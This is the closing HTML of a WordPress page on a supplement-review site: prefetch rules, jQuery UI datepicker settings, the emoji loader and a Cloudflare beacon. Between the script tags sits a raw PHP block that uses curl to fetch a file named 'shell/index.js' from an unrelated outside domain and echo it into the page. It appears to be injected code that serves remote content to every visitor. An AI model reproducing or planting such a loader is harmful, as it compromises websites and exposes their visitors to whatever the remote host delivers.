{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
